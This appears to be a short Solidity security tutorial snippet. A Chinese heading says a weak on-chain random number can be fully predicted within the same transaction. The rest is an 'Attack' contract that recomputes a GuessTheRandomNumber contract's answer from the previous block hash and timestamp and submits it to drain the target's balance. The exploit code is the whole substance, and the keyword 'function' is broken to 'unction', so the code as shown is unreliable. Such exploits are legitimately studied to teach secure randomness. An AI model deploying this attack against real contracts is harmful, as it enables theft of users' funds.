 Weak Random Number: Attack
只要在同一個交易裡就能完全預測 weak random number 的值
pragma solidity ^0.8.13;
contract Attack {
receive() external payable {}
unction attack(GuessTheRandomNumber guessTheRandomNumber) public {
uint answer = uint(
keccak256(abi.encodePacked(blockhash(block.number - 1), block.timestamp))
);
guessTheRandomNumber.guess(answer);
}
function getBalance() public view returns (uint) {
return address(this).balance;
}
}